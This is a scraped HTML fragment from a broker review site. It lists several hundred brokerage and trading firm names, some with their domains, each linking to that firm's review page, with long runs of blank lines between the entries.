                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24457" class="allbrokers__box-item">
                                                Barclay Stone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23807" class="allbrokers__box-item">
                                                Maca Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23484" class="allbrokers__box-item">
                                                Altacon Investment                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23437" class="allbrokers__box-item">
                                                Universal Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23359" class="allbrokers__box-item">
                                                Tessainnov                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23218" class="allbrokers__box-item">
                                                Eurotrade Investments                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22831" class="allbrokers__box-item">
                                                Merc Consulting                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22800" class="allbrokers__box-item">
                                                Jamarktech                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22725" class="allbrokers__box-item">
                                                Private Capital Advisors                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21082" class="allbrokers__box-item">
                                                LPL Financial LLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21030" class="allbrokers__box-item">
                                                Hyperliquid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20889" class="allbrokers__box-item">
                                                FRTX                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20585" class="allbrokers__box-item">
                                                Pavemokan                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20546" class="allbrokers__box-item">
                                                Enovadeck                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20517" class="allbrokers__box-item">
                                                Casadirina                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20493" class="allbrokers__box-item">
                                                Etegantorev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20488" class="allbrokers__box-item">
                                                Portal Zone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20461" class="allbrokers__box-item">
                                                AL Zahraqa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20392" class="allbrokers__box-item">
                                                Edumentech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20386" class="allbrokers__box-item">
                                                Sfera Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20332" class="allbrokers__box-item">
                                                Exolonize                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20089" class="allbrokers__box-item">
                                                Cresen Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=18549" class="allbrokers__box-item">
                                                GREENART INVEST PLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375" class="allbrokers__box-item">
                                                Seikom                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179" class="allbrokers__box-item">
                                                XTrend Lite                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16860" class="allbrokers__box-item">
                                                Blitz finance                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16414" class="allbrokers__box-item">
                                                TradeVision GPT                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16209" class="allbrokers__box-item">
                                                Avangard Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16179" class="allbrokers__box-item">
                                                Avipxa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16021" class="allbrokers__box-item">
                                                Sberinv Intrl                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15967" class="allbrokers__box-item">
                                                Opti Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15764" class="allbrokers__box-item">
                                                Skyline                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15566" class="allbrokers__box-item">
                                                Athegen                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15314" class="allbrokers__box-item">
                                                WikiFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15308" class="allbrokers__box-item">
                                                Rsbc-dec11                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=14670" class="allbrokers__box-item">
                                                BinTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13876" class="allbrokers__box-item">
                                                Startrader                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13637" class="allbrokers__box-item">
                                                Broker GmBh                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575" class="allbrokers__box-item">
                                                UTLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=10545" class="allbrokers__box-item">
                                                Alder Investment Management                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9915" class="allbrokers__box-item">
                                                Linedebiz (linedebiz.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835" class="allbrokers__box-item">
                                                Curion Finance (curion-finance.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755" class="allbrokers__box-item">
                                                Chapters Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9748" class="allbrokers__box-item">
                                                Morgans &amp; Stans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9594" class="allbrokers__box-item">
                                                Trader Now (trader-now.net)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9575" class="allbrokers__box-item">
                                                Diapumi (diapumi.pro)                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8872" class="allbrokers__box-item">
                                                Saiun WR (saiunwr.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8865" class="allbrokers__box-item">
                                                Propine-Invest Inc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8858" class="allbrokers__box-item">
                                                Prime Elements Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8834" class="allbrokers__box-item">
                                                KCAPITAL (kcapital.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8822" class="allbrokers__box-item">
                                                SolutionFX (solutionfx.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8801" class="allbrokers__box-item">
                                                ABUSA (abusa.cc)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8795" class="allbrokers__box-item">
                                                BCInvesting (bcinvesting.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8750" class="allbrokers__box-item">
                                                StaxCapitalFX (staxcapitalfx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8743" class="allbrokers__box-item">
                                                KWL Relv (kwlrelv.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8735" class="allbrokers__box-item">
                                                GetonvGo (getonvgo.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8729" class="allbrokers__box-item">
                                                Future Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8721" class="allbrokers__box-item">
                                                Formula Stock (formulastock.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8688" class="allbrokers__box-item">
                                                EZ Trades (ez-trades.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8668" class="allbrokers__box-item">
                                                AZE-RaLite (azeralite.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8661" class="allbrokers__box-item">
                                                Alpha Limited (alpha-limited.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8653" class="allbrokers__box-item">
                                                Abcore Pro (abcorepro.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8644" class="allbrokers__box-item">
                                                Nando SDW (nandosdw.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8637" class="allbrokers__box-item">
                                                Acceng (acceng.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8631" class="allbrokers__box-item">
                                                Eprofits Multiplied                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8618" class="allbrokers__box-item">
                                                Amber Invest (amber-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8612" class="allbrokers__box-item">
                                                Massive Traders (massivetradersltd.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8606" class="allbrokers__box-item">
                                                Lloyds Markets (llds-group.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8601" class="allbrokers__box-item">
                                                Lenz Capital (lenzcapital.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8594" class="allbrokers__box-item">
                                                Kaiser Invest Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8589" class="allbrokers__box-item">
                                                Expert FX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8581" class="allbrokers__box-item">
                                                FCSIP (fcsip-trading.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8574" class="allbrokers__box-item">
                                                A1 Fx Trading (a1fxtrades.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8551" class="allbrokers__box-item">
                                                V Regent Global (v-regent.global)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8539" class="allbrokers__box-item">
                                                YuTa IWX (yutaiwx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8483" class="allbrokers__box-item">
                                                Kingsman (kingsmans.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8475" class="allbrokers__box-item">
                                                Alphahedge Holdings                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8468" class="allbrokers__box-item">
                                                ExtonGlobal (extonglobal.io)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8460" class="allbrokers__box-item">
                                                Blantomic (blantomic.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8446" class="allbrokers__box-item">
                                                Gasinvest (gasinv.ru)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8435" class="allbrokers__box-item">
                                                Glenwell Corporate LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8422" class="allbrokers__box-item">
                                                MTrader (web.mtrader.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8417" class="allbrokers__box-item">
                                                Tradevision365 (tradevision365.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8402" class="allbrokers__box-item">
                                                Kenko (ken-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8397" class="allbrokers__box-item">
                                                TRX Global (trxglobals.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8390" class="allbrokers__box-item">
                                                Mekness (mekness.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8367" class="allbrokers__box-item">
                                                OnenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8359" class="allbrokers__box-item">
                                                MN Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8350" class="allbrokers__box-item">
                                                LumineTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8341" class="allbrokers__box-item">
                                                Cana Capital 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8326" class="allbrokers__box-item">
                                                EST Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8318" class="allbrokers__box-item">
                                                EFG Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8310" class="allbrokers__box-item">
                                                Globalelius                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8298" class="allbrokers__box-item">
                                                Virtur Via                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8283" class="allbrokers__box-item">
                                                DAX40                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8272" class="allbrokers__box-item">
                                                WFM International                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8259" class="allbrokers__box-item">
                                                TraevenSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8254" class="allbrokers__box-item">
                                                Braxton WM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8239" class="allbrokers__box-item">
                                                BondsSmart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8227" class="allbrokers__box-item">
                                                BinExpert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8220" class="allbrokers__box-item">
                                                Royal United                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8215" class="allbrokers__box-item">
                                                Ether Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8207" class="allbrokers__box-item">
                                                Do-Ex Latam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8194" class="allbrokers__box-item">
                                                Leadership Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8187" class="allbrokers__box-item">
                                                Profit Pulse Zone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8179" class="allbrokers__box-item">
                                                Seneca Corporate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8166" class="allbrokers__box-item">
                                                Vx-Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8160" class="allbrokers__box-item">
                                                PurInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8145" class="allbrokers__box-item">
                                                Kasi Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8139" class="allbrokers__box-item">
                                                IM MARKETS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8133" class="allbrokers__box-item">
                                                FairTechTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8127" class="allbrokers__box-item">
                                                Voyage Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8117" class="allbrokers__box-item">
                                                AllCapitalInc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8112" class="allbrokers__box-item">
                                                Breakfree-Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8105" class="allbrokers__box-item">
                                                Prosperity Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8097" class="allbrokers__box-item">
                                                New Hope MV                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8090" class="allbrokers__box-item">
                                                Intrafund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8084" class="allbrokers__box-item">
                                                ICBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8080" class="allbrokers__box-item">
                                                GTS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8074" class="allbrokers__box-item">
                                                Stockmarkt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8058" class="allbrokers__box-item">
                                                PoBal-Tech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8052" class="allbrokers__box-item">
                                                Spanlog                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8039" class="allbrokers__box-item">
                                                Better Invest Direct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8031" class="allbrokers__box-item">
                                                Carbonpro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8023" class="allbrokers__box-item">
                                                YouTrade ECSA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8015" class="allbrokers__box-item">
                                                OneRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8009" class="allbrokers__box-item">
                                                Ultra Safe Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7993" class="allbrokers__box-item">
                                                Fast Broker Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7989" class="allbrokers__box-item">
                                                DeltasCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7985" class="allbrokers__box-item">
                                                Proincome                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7966" class="allbrokers__box-item">
                                                Jeft Expert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7962" class="allbrokers__box-item">
                                                RelatedInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7953" class="allbrokers__box-item">
                                                Empire Trading                                            </a>

                                                                              
                                        
